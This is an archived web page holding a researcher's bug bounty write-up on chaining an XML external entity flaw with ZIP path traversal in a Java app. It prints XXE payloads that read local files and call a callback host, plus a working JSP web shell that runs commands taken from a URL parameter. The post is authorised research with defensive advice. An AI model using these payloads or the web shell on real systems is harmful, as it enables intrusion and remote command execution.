

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://spaceraccoon.dev/a-tale-of-two-formats-exploiting-insecure-xml-and-zip-file-parsers-to-create-a/
body_size: 8753
content:
<!DOCTYPE html>
<html lang="en-us">
  <head>
    <title>A Tale of Two Formats: Exploiting Insecure XML and ZIP File Parsers to Create a Web Shell | Spaceraccoon&#39;s Blog</title>

    <meta charset="utf-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">    
<meta name="viewport" content="width=device-width,minimum-scale=1">
<meta name="description" content="While researching a bug bounty target, I came across a web application that processed a custom file type which was actually just a ZIP file that contains an XML that functions as a manifest. If handled naively, this packaging pattern creates additional security issues. These &ldquo;vulnerabilities&rdquo; are actually features built into the XML and ZIP formats. Responsibility falls onto XML and ZIP parsers to handle these features safely. Unfortunately, this rarely happens, especially when developers simply use the default settings.">
<meta name="generator" content="Hugo 0.97.3" />


  <meta name="robots" content="index, follow">

    
<meta property="og:title" content="A Tale of Two Formats: Exploiting Insecure XML and ZIP File Parsers to Create a Web Shell" />
<meta property="og:description" content="While researching a bug bounty target, I came across a web application that processed a custom file type which was actually just a ZIP file that contains an XML that functions as a manifest. If handled naively, this packaging pattern creates additional security issues. These &ldquo;vulnerabilities&rdquo; are actually features built into the XML and ZIP formats. Responsibility falls onto XML and ZIP parsers to handle these features safely. Unfortunately, this rarely happens, especially when developers simply use the default settings." />
<meta property="og:type" content="article" />
<meta property="og:url" content="https://spaceraccoon.dev/a-tale-of-two-formats-exploiting-insecure-xml-and-zip-file-parsers-to-create-a/" /><meta property="og:image" content="https://spaceraccoon.dev/images/4/package_info_2.png" /><meta property="article:section" content="posts" />
<meta property="article:published_time" content="2020-02-18T06:02:34+00:00" />
<meta property="article:modified_time" content="2020-02-18T06:02:34+00:00" />


<meta name="twitter:card" content="summary_large_image"/>
<meta name="twitter:image" content="https://spaceraccoon.dev/images/4/package_info_2.png"/>

<meta name="twitter:title" content="A Tale of Two Formats: Exploiting Insecure XML and ZIP File Parsers to Create a Web Shell"/>
<meta name="twitter:description" content="While researching a bug bounty target, I came across a web application that processed a custom file type which was actually just a ZIP file that contains an XML that functions as a manifest. If handled naively, this packaging pattern creates additional security issues. These &ldquo;vulnerabilities&rdquo; are actually features built into the XML and ZIP formats. Responsibility falls onto XML and ZIP parsers to handle these features safely. Unfortunately, this rarely happens, especially when developers simply use the default settings."/>
<meta name="twitter:site" content="@http://twitter.com/spaceraccoonsec"/>

    
<link rel="stylesheet" href="/css/style.css">



<link rel="shortcut icon" href="/images/spaceraccoon.png" type="image/x-icon" />








  </head>

  <body>
    <a href="https://nostarch.com/zero-day">
  <div class="top-banner">
    Get my new book with No Starch Press "From Day Zero to Zero Day: A Hands-On Guide to Vulnerability Research" here! 🚀
  </div>
</a>

    <nav class="navigation">
	
		<a href="/"> <span class="arrow">←</span>Home</a>
	
	<a href="/posts">Archive</a>
	<a href="/tags">Tags</a>
	<a href="/about">About</a>
	<a class="button" href="/subscribe">Subscribe</a>

	

	
</nav>


    <main class="main">
      

<section id="single">
    <h1 class="title">A Tale of Two Formats: Exploiting Insecure XML and ZIP File Parsers to Create a Web Shell</h1>

    <div class="tip">
        <time datetime="2020-02-18 06:02:34 &#43;0000 UTC">Feb 18, 2020</time>
        <span class="split">
          ·
        </span>
        <span>
          1578 words
        </span>
        <span class="split">
          ·
        </span>
        <span>
          8 minute read
        </span>
    </div>

    
    


    <div class="content">
      <h1 id="xml-and-zip---a-tale-as-old-as-time">XML and ZIP - A Tale as Old As Time <a href="#xml-and-zip---a-tale-as-old-as-time" class="anchor">🔗</a></h1><p>While researching a bug bounty target, I came across a web application that processed a custom file type. Let&rsquo;s call it <code>.xyz</code>. A quick Google search revealed that the <code>.xyz</code> file type is actually just a ZIP file that contains an XML file and additional media assets. The XML file functions as a manifest to describe the contents of the package.</p>
<p>This is an extremely common way of packaging custom file types. For example, if you try to unzip a Microsoft Word file with <code>unzip Document.docx</code>, you would get:</p>
<div class="highlight"><pre tabindex="0" style="background-color:#f8f8f8;-moz-tab-size:4;-o-tab-size:4;tab-size:4;"><code class="language-console" data-lang="console"><span style="display:flex;"><span><span style="color:#888">Archive:  Document.docx
</span></span></span><span style="display:flex;"><span><span style="color:#888">  inflating: [Content_Types].xml     
</span></span></span><span style="display:flex;"><span><span style="color:#888">  inflating: _rels/.rels             
</span></span></span><span style="display:flex;"><span><span style="color:#888">  inflating: word/_rels/document.xml.rels  
</span></span></span><span style="display:flex;"><span><span style="color:#888">  inflating: word/document.xml       
</span></span></span><span style="display:flex;"><span><span style="color:#888">  inflating: word/theme/theme1.xml   
</span></span></span><span style="display:flex;"><span><span style="color:#888">  inflating: word/settings.xml       
</span></span></span><span style="display:flex;"><span><span style="color:#888">  inflating: docProps/core.xml       
</span></span></span><span style="display:flex;"><span><span style="color:#888">  inflating: word/fontTable.xml      
</span></span></span><span style="display:flex;"><span><span style="color:#888">  inflating: word/webSettings.xml    
</span></span></span><span style="display:flex;"><span><span style="color:#888">  inflating: word/styles.xml         
</span></span></span><span style="display:flex;"><span><span style="color:#888">  inflating: docProps/app.xml        
</span></span></span></code></pre></div><p>Another well-known example of this pattern is the <code>.apk</code> Android app file, which is essentially a ZIP file that contains an <code>AndroidManifest.xml</code> manifest file and other assets.</p>
<p>However, if handled naively, this packaging pattern creates additional security issues. These &ldquo;vulnerabilities&rdquo; are actually features built into the XML and ZIP formats. Responsibility falls onto XML and ZIP parsers to handle these features safely. Unfortunately, this rarely happens, especially when developers simply use the default settings.</p>
<p>Here&rsquo;s a quick overview of these &ldquo;vulnerable features.&rdquo;</p>
<h2 id="xml-external-entities">XML External Entities <a href="#xml-external-entities" class="anchor">🔗</a></h2><p>The XML file format supports external entities, which allow an XML file to pull data from other sources, such as local or remote files. In some cases this can be useful because it makes importing data from various sources more convenient. However, in cases where an XML parser accepts user-defined inputs, a malicious user can pull data from sensitive local files or internal network hosts.</p>
<p>As the <a href="https://owasp.org/www-community/vulnerabilities/XML_External_Entity_%28XXE%29_Processing" target="_blank" rel="noopener">OWASP Foundation</a> wiki states:</p>
<blockquote>
<p>This attack occurs when <strong>XML input containing a reference to an external entity is processed by a weakly configured XML parser</strong>&hellip; Java applications using XML libraries are particularly vulnerable to XXE because the <strong>default settings</strong> for most Java XML parsers is to have XXE enabled. To use these parsers safely, you have to explicitly disable XXE in the parser you use.</p>
</blockquote>
<p>Just like in my previous <a href="https://spaceraccoon.dev/remote-code-execution-in-three-acts-chaining-exposed-actuators-and-h2-database" target="_blank" rel="noopener">Remote Code Execution writeup</a>, developers are put at risk by vulnerable defaults.</p>
<h2 id="zip-directory-traversal">ZIP Directory Traversal <a href="#zip-directory-traversal" class="anchor">🔗</a></h2><p>Although ZIP directory traversal has been exploited since the format&rsquo;s inception, this attack vector gained prominence in 2018 due to Snyk&rsquo;s clumsily-named &ldquo;Zip Slip&rdquo; <a href="https://snyk.io/research/zip-slip-vulnerability" target="_blank" rel="noopener">research</a>/marketing campaign that found the vulnerability in many popular ZIP parser libraries.</p>
<p>An attacker can exploit this vulnerability with a ZIP file that contains directory traversal filenames such as <code>../../../../evil1/evil2/evil.sh</code>. When a vulnerable ZIP library tries to unzip this file, rather than unzipping <code>evil.sh</code> to a temporary directory, it unzips it to another location in the filesystem defined by the attacker (in this case, <code>/evil1/evil2</code>). This can easily lead to remote code execution if an attacker overwrites a cron job script or creates a web shell in the web root directory.</p>
<p>Similar to XXEs, ZIP directory traversal is especially common in Java:</p>
<blockquote>
<p>The vulnerability has been found in multiple ecosystems, including JavaScript, Ruby, .NET and Go, but is especially prevalent in Java, where there is no central library offering high level processing of archive (e.g. zip) files. <strong>The lack of such a library led to vulnerable code snippets being hand-crafted and shared among developer communities such as StackOverflow.</strong></p>
</blockquote>
<h1 id="discovering-the-xxe">Discovering the XXE <a href="#discovering-the-xxe" class="anchor">🔗</a></h1><p>Now that we have the theoretical foundations of the attack, let&rsquo;s move on to the actual vulnerability in practice. The application accepted uploads of the custom file type, unzipped them, parsed the XML manifest file, and returned a confirmation page with the manifest details. For example, if <code>mypackage.xyz</code> was a ZIP file containing the following <code>manifest.xml</code>:</p>
<div class="highlight"><pre tabindex="0" style="background-color:#f8f8f8;-moz-tab-size:4;-o-tab-size:4;tab-size:4;"><code class="language-xml" data-lang="xml"><span style="display:flex;"><span><span style="color:#080">&lt;?xml version=&#34;1.0&#34;?&gt;</span>
</span></span><span style="display:flex;"><span><span style="color:#008000;font-weight:bold">&lt;packageinfo&gt;</span>
</span></span><span style="display:flex;"><span>    <span style="color:#008000;font-weight:bold">&lt;title&gt;</span>My Awesome Package<span style="color:#008000;font-weight:bold">&lt;/title&gt;</span>
</span></span><span style="display:flex;"><span>    <span style="color:#008000;font-weight:bold">&lt;author&gt;</span>John Doe<span style="color:#008000;font-weight:bold">&lt;/author&gt;</span>
</span></span><span style="display:flex;"><span>    <span style="color:#008000;font-weight:bold">&lt;documentation&gt;</span>https://google.com<span style="color:#008000;font-weight:bold">&lt;/documentation&gt;</span>
</span></span><span style="display:flex;"><span>    <span style="color:#008000;font-weight:bold">&lt;rating&gt;</span>4.2<span style="color:#008000;font-weight:bold">&lt;/rating&gt;</span>
</span></span><span style="display:flex;"><span><span style="color:#008000;font-weight:bold">&lt;/packageinfo&gt;</span>
</span></span></code></pre></div><p>I would get the following confirmation screen:</p>
<p><p class="markdown-image">
  <img src="/images/4/package_info_1.png" alt="Package Info 1"  />
</p></p>
<p>The first thing I did was test for XSS. One tip about injecting XSS via XML is that XML doesn&rsquo;t support raw <code>&lt;htmltags&gt;</code> because this gets interpreted as an XML node, so you have to escape them in the XML like <code>&amp;lt;htmltags&amp;gt;</code>. Unfortunately, the output was sanitized properly.</p>
<p>The next move was to test for XXEs. Here, I made a mistake and began by testing for a remote external entity:</p>
<div class="highlight"><pre tabindex="0" style="background-color:#f8f8f8;-moz-tab-size:4;-o-tab-size:4;tab-size:4;"><code class="language-xml" data-lang="xml"><span style="display:flex;"><span><span style="color:#080">&lt;?xml version=&#34;1.0&#34;?&gt;</span>
</span></span><span style="display:flex;"><span><span style="color:#080">&lt;!DOCTYPE title [&lt;!ENTITY xxe SYSTEM &#39;https://mycollab.burpcollaborator.net&#39;&gt;</span>]&gt;
</span></span><span style="display:flex;"><span><span style="color:#008000;font-weight:bold">&lt;packageinfo&gt;</span>
</span></span><span style="display:flex;"><span>    <span style="color:#008000;font-weight:bold">&lt;title&gt;</span>My Awesome Package<span style="color:#999;font-weight:bold">&amp;xxe;</span><span style="color:#008000;font-weight:bold">&lt;/title&gt;</span>
</span></span><span style="display:flex;"><span>    <span style="color:#008000;font-weight:bold">&lt;author&gt;</span>John Doe<span style="color:#008000;font-weight:bold">&lt;/author&gt;</span>
</span></span><span style="display:flex;"><span>    <span style="color:#008000;font-weight:bold">&lt;documentation&gt;</span>https://google.com<span style="color:#008000;font-weight:bold">&lt;/documentation&gt;</span>
</span></span><span style="display:flex;"><span>    <span style="color:#008000;font-weight:bold">&lt;rating&gt;</span>4.2<span style="color:#008000;font-weight:bold">&lt;/rating&gt;</span>
</span></span><span style="display:flex;"><span><span style="color:#008000;font-weight:bold">&lt;/packageinfo&gt;</span>
</span></span></code></pre></div><p>I didn&rsquo;t get a pingback on my Burp Collaborator instance and immediately assumed XXEs were blocked. This is a mistake because you should always test incrementally, starting with non-system external entities, working your way up to local files, and then remote files. This helps you eliminate various possibilities along the way. After all, a standard firewall rule would block outgoing web connections, causing a remote external entity to fail. However, this does not necessarily mean local external entities are blocked.</p>
<p>Fortunately, I decided to try again later with a local external entity:</p>
<div class="highlight"><pre tabindex="0" style="background-color:#f8f8f8;-moz-tab-size:4;-o-tab-size:4;tab-size:4;"><code class="language-xml" data-lang="xml"><span style="display:flex;"><span><span style="color:#080">&lt;?xml version=&#34;1.0&#34;?&gt;</span>
</span></span><span style="display:flex;"><span><span style="color:#080">&lt;!DOCTYPE title [&lt;!ENTITY xxe SYSTEM &#39;file:///etc/hosts&#39;&gt;</span>]&gt;
</span></span><span style="display:flex;"><span><span style="color:#008000;font-weight:bold">&lt;packageinfo&gt;</span>
</span></span><span style="display:flex;"><span>    <span style="color:#008000;font-weight:bold">&lt;title&gt;</span>My Awesome Package<span style="color:#999;font-weight:bold">&amp;xxe;</span><span style="color:#008000;font-weight:bold">&lt;/title&gt;</span>
</span></span><span style="display:flex;"><span>    <span style="color:#008000;font-weight:bold">&lt;author&gt;</span>John Doe<span style="color:#008000;font-weight:bold">&lt;/author&gt;</span>
</span></span><span style="display:flex;"><span>    <span style="color:#008000;font-weight:bold">&lt;documentation&gt;</span>https://google.com<span style="color:#008000;font-weight:bold">&lt;/documentation&gt;</span>
</span></span><span style="display:flex;"><span>    <span style="color:#008000;font-weight:bold">&lt;rating&gt;</span>4.2<span style="color:#008000;font-weight:bold">&lt;/rating&gt;</span>
</span></span><span style="display:flex;"><span><span style="color:#008000;font-weight:bold">&lt;/packageinfo&gt;</span>
</span></span></code></pre></div><p>That&rsquo;s when I struck gold. The contents of <code>/etc/hosts</code> appeared in the confirmation page.</p>
<p><p class="markdown-image">
  <img src="/images/4/package_info_2.png" alt="Package Info 2"  />
</p></p>
<h1 id="pivoting-to-rce">Pivoting to RCE <a href="#pivoting-to-rce" class="anchor">🔗</a></h1><p>Typically in a white hat hacking scenario, you stick to a non-destructive proof-of-concept and stop there. With the XXE, I could expose local database files and several interesting web logs that included admin credentials. This was sufficient to write up a report.</p>
<p>However, there was another vulnerability I wanted to test: the ZIP parser. Remember that the app unzipped the package, read the <code>manifest.xml</code> file, and returned a confirmation page. I found an XXE in the second step, suggesting that there might be additional vulnerabilities in the rest of the flow.</p>
<p>To test for ZIP directory traversal, I used <a href="https://github.com/ptoomey3/evilarc" target="_blank" rel="noopener">evilarc</a>, a simple Python 2 script to generate ZIP files with directory traversal payloads. I needed to figure out where I wanted to place my traversal payload in the local file system. Here, the XXE helped. Local external entities support not just files but also directories, so if I used an external entity like <code>file:///nameofdirectory</code>, instead of the contents of a file, it would list the contents of the directory.</p>
<p>With a little digging through the directories, I eventually came across a file located at <code>/home/web/resources/templates/sitemap.jsp</code>. Its contents matched a page in the application - <code>https://vulnapp.com/sitemap</code>. I zipped the contents of the sitemap page along with a web shell as <code>../../../../../../home/web/resources/templates/sitemap.jsp</code> in my package. I kept the web shell hidden via a secret URL parameter to prevent casual users from accidentally coming across it:</p>
<div class="highlight"><pre tabindex="0" style="background-color:#f8f8f8;-moz-tab-size:4;-o-tab-size:4;tab-size:4;"><code class="language-java" data-lang="java"><span style="display:flex;"><span><span style="color:#666">&lt;%</span><span style="">@</span> page import<span style="color:#666">=</span><span style="color:#b44">&#34;java.util.*,java.io.*&#34;</span><span style="color:#666">%&gt;</span>
</span></span><span style="display:flex;"><span><span style="color:#666">&lt;%</span>
</span></span><span style="display:flex;"><span>    <span style="color:#a2f;font-weight:bold">if</span> <span style="color:#666">(</span>request<span style="color:#666">.</span><span style="color:#b44">getParameter</span><span style="color:#666">(</span><span style="color:#b44">&#34;spaceraccoon&#34;</span><span style="color:#666">)</span> <span style="color:#666">!=</span> <span style="color:#a2f;font-weight:bold">null</span><span style="color:#666">)</span> <span style="color:#666">{</span>
</span></span><span style="display:flex;"><span>        out<span style="color:#666">.</span><span style="color:#b44">println</span><span style="color:#666">(</span><span style="color:#b44">&#34;Command: &#34;</span> <span style="color:#666">+</span> request<span style="color:#666">.</span><span style="color:#b44">getParameter</span><span style="color:#666">(</span><span style="color:#b44">&#34;spaceraccoon&#34;</span><span style="color:#666">)</span> <span style="color:#666">+</span> <span style="color:#b44">&#34;&lt;BR&gt;&#34;</span><span style="color:#666">);</span>
</span></span><span style="display:flex;"><span>        Process p <span style="color:#666">=</span> Runtime<span style="color:#666">.</span><span style="color:#b44">getRuntime</span><span style="color:#666">().</span><span style="color:#b44">exec</span><span style="color:#666">(</span>request<span style="color:#666">.</span><span style="color:#b44">getParameter</span><span style="color:#666">(</span><span style="color:#b44">&#34;spaceraccoon&#34;</span><span style="color:#666">));</span>
</span></span><span style="display:flex;"><span>        OutputStream os <span style="color:#666">=</span> p<span style="color:#666">.</span><span style="color:#b44">getOutputStream</span><span style="color:#666">();</span>
</span></span><span style="display:flex;"><span>        InputStream in <span style="color:#666">=</span> p<span style="color:#666">.</span><span style="color:#b44">getInputStream</span><span style="color:#666">();</span>
</span></span><span style="display:flex;"><span>        DataInputStream dis <span style="color:#666">=</span> <span style="color:#a2f;font-weight:bold">new</span> DataInputStream<span style="color:#666">(</span>in<span style="color:#666">);</span>
</span></span><span style="display:flex;"><span>        String disr <span style="color:#666">=</span> dis<span style="color:#666">.</span><span style="color:#b44">readLine</span><span style="color:#666">();</span>
</span></span><span style="display:flex;"><span>        <span style="color:#a2f;font-weight:bold">while</span> <span style="color:#666">(</span> disr <span style="color:#666">!=</span> <span style="color:#a2f;font-weight:bold">null</span> <span style="color:#666">)</span> <span style="color:#666">{</span>
</span></span><span style="display:flex;"><span>            out<span style="color:#666">.</span><span style="color:#b44">println</span><span style="color:#666">(</span>disr<span style="color:#666">);</span> 
</span></span><span style="display:flex;"><span>            disr <span style="color:#666">=</span> dis<span style="color:#666">.</span><span style="color:#b44">readLine</span><span style="color:#666">();</span> 
</span></span><span style="display:flex;"><span>        <span style="color:#666">}</span>
</span></span><span style="display:flex;"><span>        out<span style="color:#666">.</span><span style="color:#b44">println</span><span style="color:#666">(</span><span style="color:#b44">&#34;&lt;BR&gt;&#34;</span><span style="color:#666">);</span>
</span></span><span style="display:flex;"><span>    <span style="color:#666">}</span>
</span></span><span style="display:flex;"><span><span style="color:#666">%&gt;</span>
</span></span><span style="display:flex;"><span><span style="color:#666">&lt;</span>ORIGINAL HTML CONTENTS OF SITEMAP<span style="color:#666">&gt;</span>
</span></span></code></pre></div><p>I uploaded my package, browsed to <code>https://vulnapp.com/sitemap?spaceraccooon=ls</code> and&hellip; nothing. The page looked exactly the same.</p>
<p>A common saying goes:</p>
<blockquote>
<p>The definition of insanity is doing the same thing over and over again and expecting a different result.</p>
</blockquote>
<p>This does not apply to black box testing. Latency, caching, and other quirks of the web can return different outputs for the same input. In this case, the server had cached the original version of <code>https://vulnapp.com/sitemap</code>, which is why it initially returned the page without my web shell. After several refreshes, my web shell kicked in, and the page returned the contents of the web root directory along with the rest of the sitemap page contents. I was in.</p>
<h1 id="convention-over-configuration">Convention over Configuration <a href="#convention-over-configuration" class="anchor">🔗</a></h1><p><p class="markdown-image">
  <img src="/images/4/configuration_meme.png" alt="Configuration Meme"  />
</p></p>
<p>From the writeup, you might have noticed that I was dealing with a Java application. This brings us back to OWASP and Snyk&rsquo;s warnings that Java is uniquely prone to mishandling XML and ZIP files. Due to a combination of unsafe defaults and a lack of default parsers, developers are forced to rely on random Stack Overflow snippets or third-party libraries.</p>
<p>However, Java is not the only culprit. Mishandling XML and ZIP files occurs across all programming languages and frameworks. Developers are expected to go out of their way to configure third-party libraries and APIs safely, which makes it easy to introduce vulnerabilities into an application. A developer only needs to make one mistake to introduce a vulnerability in their application. The probability of this increases with every additional &ldquo;black box&rdquo; library.</p>
<p>One approach to reduce vulnerabilities in development is Spotify&rsquo;s &ldquo;<a href="https://labs.spotify.com/2019/09/12/reflections-on-the-last-two-years-of-spotifys-bug-bounty-program/" target="_blank" rel="noopener">Golden Path</a>&rdquo;:</p>
<blockquote>
<p>At Spotify, one of our engineering strategies is the creation and promotion of the use of &ldquo;Golden Paths.&rdquo; Golden Paths are a blessed way to build products at Spotify. They consist of a set of APIs, application frameworks, best practices, and runtime environments that allow Spotify engineers to develop and deploy code safely, securely, and at scale. We complement these with opt-in programs that help increase quality. From our bug bounty program reports, we&rsquo;ve found that the more that development adheres to a Golden Path, the less likely there is to be a vulnerability reported to us.</p>
</blockquote>
<p>This boils down to a simple Ruby on Rails maxim: &ldquo;<a href="https://rubyonrails.org/doctrine/#convention-over-configuration" target="_blank" rel="noopener">Convention over configuration</a>.&rdquo;</p>
<p>Rather than relying on thousands of engineers to individually remember all the quirks of web application security, it is a lot more efficient to focus on a battle-tested set of frameworks and APIs and reduce the need to constantly tweak these settings.</p>
<p>Fortunately, organizations can solve this in a systemic manner by adhering to convention over configuration.</p>
<p>Major thanks to the security team behind the bug bounty program, who fixed the vulnerability in less than 12 hours and gave the go-ahead to publish this writeup.</p>

    </div>

    
        <div class="tags">
            
                <a href="https://spaceraccoon.dev/tags/web">web</a>
            
        </div>
    
    
    

</section>


    </main>
    
    <footer id="footer">
    
        <div id="social">


    <a class="symbol" href="https://github.com/spaceraccoon" rel="me" target="_blank">
        
        <svg fill="#bbbbbb" width="28" height="28"  viewBox="0 0 72 72" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
    
    <title>Github</title>
    <desc>Created with Sketch.</desc>
    <defs></defs>
    <g id="Page-1" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
        <g id="Social-Icons---Rounded-Black" transform="translate(-264.000000, -939.000000)">
            <g id="Github" transform="translate(264.000000, 939.000000)">
                <path d="M8,72 L64,72 C68.418278,72 72,68.418278 72,64 L72,8 C72,3.581722 68.418278,-8.11624501e-16 64,0 L8,0 C3.581722,8.11624501e-16 -5.41083001e-16,3.581722 0,8 L0,64 C5.41083001e-16,68.418278 3.581722,72 8,72 Z" id="Rounded" fill="#bbbbbb"></path>
                <path d="M35.9985,13 C22.746,13 12,23.7870921 12,37.096644 C12,47.7406712 18.876,56.7718301 28.4145,59.9584121 C29.6145,60.1797862 30.0525,59.4358488 30.0525,58.7973276 C30.0525,58.2250681 30.0315,56.7100863 30.0195,54.6996482 C23.343,56.1558981 21.9345,51.4693938 21.9345,51.4693938 C20.844,48.6864054 19.2705,47.9454799 19.2705,47.9454799 C17.091,46.4500754 19.4355,46.4801943 19.4355,46.4801943 C21.843,46.6503662 23.1105,48.9634994 23.1105,48.9634994 C25.2525,52.6455377 28.728,51.5823398 30.096,50.9649018 C30.3135,49.4077535 30.9345,48.3460615 31.62,47.7436831 C26.2905,47.1352808 20.688,45.0691228 20.688,35.8361671 C20.688,33.2052792 21.6225,31.0547881 23.1585,29.3696344 C22.911,28.7597262 22.0875,26.3110578 23.3925,22.9934585 C23.3925,22.9934585 25.4085,22.3459017 29.9925,25.4632101 C31.908,24.9285993 33.96,24.6620468 36.0015,24.6515052 C38.04,24.6620468 40.0935,24.9285993 42.0105,25.4632101 C46.5915,22.3459017 48.603,22.9934585 48.603,22.9934585 C49.9125,26.3110578 49.089,28.7597262 48.8415,29.3696344 C50.3805,31.0547881 51.309,33.2052792 51.309,35.8361671 C51.309,45.0917119 45.6975,47.1292571 40.3515,47.7256117 C41.2125,48.4695491 41.9805,49.9393525 41.9805,52.1877301 C41.9805,55.4089489 41.9505,58.0067059 41.9505,58.7973276 C41.9505,59.4418726 42.3825,60.1918338 43.6005,59.9554002 C53.13,56.7627944 60,47.7376593 60,37.096644 C60,23.7870921 49.254,13 35.9985,13" fill="#FFFFFF"></path>
            </g>
        </g>
    </g>
</svg>
    </a>

    <a class="symbol" href="https://twitter.com/spaceraccoonsec" rel="me" target="_blank">
        
        <svg fill="#bbbbbb" width="28" height="28" version="1.1" id="Capa_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 width="438.536px" height="438.536px" viewBox="0 0 438.536 438.536" style="enable-background:new 0 0 438.536 438.536;"
	 xml:space="preserve">
<g>
	<path d="M414.41,24.123C398.333,8.042,378.963,0,356.315,0H82.228C59.58,0,40.21,8.042,24.126,24.123
		C8.045,40.207,0.003,59.576,0.003,82.225v274.084c0,22.647,8.042,42.018,24.123,58.102c16.084,16.084,35.454,24.126,58.102,24.126
		h274.084c22.648,0,42.018-8.042,58.095-24.126c16.084-16.084,24.126-35.454,24.126-58.102V82.225
		C438.532,59.576,430.49,40.204,414.41,24.123z M335.471,168.735c0.191,1.713,0.288,4.278,0.288,7.71
		c0,15.989-2.334,32.025-6.995,48.104c-4.661,16.087-11.8,31.504-21.416,46.254c-9.606,14.749-21.074,27.791-34.396,39.115
		c-13.325,11.32-29.311,20.365-47.968,27.117c-18.648,6.762-38.637,10.143-59.953,10.143c-33.116,0-63.76-8.952-91.931-26.836
		c4.568,0.568,9.329,0.855,14.275,0.855c27.6,0,52.439-8.565,74.519-25.7c-12.941-0.185-24.506-4.179-34.688-11.991
		c-10.185-7.803-17.273-17.699-21.271-29.691c4.947,0.76,8.658,1.137,11.132,1.137c4.187,0,9.042-0.76,14.56-2.279
		c-13.894-2.669-25.598-9.562-35.115-20.697c-9.519-11.136-14.277-23.84-14.277-38.114v-0.571
		c10.085,4.755,19.602,7.229,28.549,7.422c-17.321-11.613-25.981-28.265-25.981-49.963c0-10.66,2.758-20.747,8.278-30.264
		c15.035,18.464,33.311,33.213,54.816,44.252c21.507,11.038,44.54,17.227,69.092,18.558c-0.95-3.616-1.427-8.186-1.427-13.704
		c0-16.562,5.853-30.692,17.56-42.399c11.703-11.706,25.837-17.561,42.394-17.561c17.515,0,32.079,6.283,43.688,18.846
		c13.134-2.474,25.892-7.33,38.26-14.56c-4.757,14.652-13.613,25.788-26.55,33.402c12.368-1.716,23.88-4.95,34.537-9.708
		C357.458,149.793,347.462,160.166,335.471,168.735z"/>
</g>
</svg>

    </a>


</div>

    

    <div class="copyright">
    
        
    
    </div>

    
</footer>



  <!-- Cloudflare Pages Analytics --><script defer src='https://static.cloudflareinsights.com/beacon.min.js' data-cf-beacon='{"token": "96813a2957054a8a86dfc1887ff4e686"}'></script><!-- Cloudflare Pages Analytics --><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"1298618e578349d7b37e8e2c02bc7201","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://spaceraccoon.dev/css/style.css
body_size: 1618
content:
html[theme='dark-mode'] {
  filter: invert(1) hue-rotate(180deg);
}

body {
  font: normal 18px/1.8em 'Helvetica Neue', Helvetica, Arial, sans-serif;
  color: #404040;
  line-height: 1.75;
  letter-spacing: 0.008em;
  margin: 0px;
}

a {
  text-decoration: none;
  color: #5badf0;
}

a:hover {
  color: #0366d6;
}

/* Fixes iOS font sizing anomaly */
code {
  text-size-adjust: 100%;
  -ms-text-size-adjust: 100%;
  -moz-text-size-adjust: 100%;
  -webkit-text-size-adjust: 100%;
}

/* markdown content styles */
blockquote {
  margin-top: 5px;
  margin-bottom: 5px;
  padding-left: 1em;
  margin-left: 0px;
  border-left: 3px solid #eee;
  color: #757575;
}

hr {
  display: block;
  border: none;
  height: 2px;
  margin: 40px auto;
  background: #eee;
}

table {
  width: 100%;
  margin: 40px 0;
  border-collapse: collapse;
  line-height: 1.5em;
}

th, td {
  text-align: left;
  padding-right: 20px;
  vertical-align: top;
}

table td, td {
  border-spacing: none;
  border-style: solid;
  padding: 10px 15px;
